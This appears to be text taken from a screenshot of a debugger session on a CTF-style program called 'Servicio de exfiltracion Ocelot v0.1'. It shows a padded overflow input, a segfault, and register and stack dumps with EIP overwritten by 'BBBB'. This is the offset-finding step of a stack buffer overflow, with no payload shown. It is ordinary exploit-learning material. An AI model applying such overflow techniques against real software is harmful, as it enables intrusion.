 Servicio de exfiltracion Ocelot v0.1
Recibiendo datos...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCC
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0xffffc2d0 ◂— 0x41414141 ('AAAA')
EBX 0x41414141 ('AAAA')
ECX 0
EDX 0xf7f8f8ac (_IO_stdfile_0_lock) ◂— 0
EDI 0xf7ffcb60 (_rtld_global_ro) ◂— 0
ESI 0xffffc4cc —▸ 0xffffc6d4 ◂— 'POWERSHELL_TELEMETRY_OPTOUT=1'
EBP 0x41414141 ('AAAA')
ESP 0xffffc3e0 ◂— 'CCCCCCCCCCCCCCCCCCCC\n'
EIP 0x42424242 ('BBBB')
[ DISASM / i386 / set emulate on ]
Invalid address 0x42424242
[ STACK ]
00:0000│ esp 0xffffc3e0 ◂— 'CCCCCCCCCCCCCCCCCCCC\n'
... ↓ 4 skipped
05:0014│ 0xffffc3f4 —▸ 0xf7f8000a ◂— 0xba1c0000
06:0018│ 0xffffc3f8 ◂— 0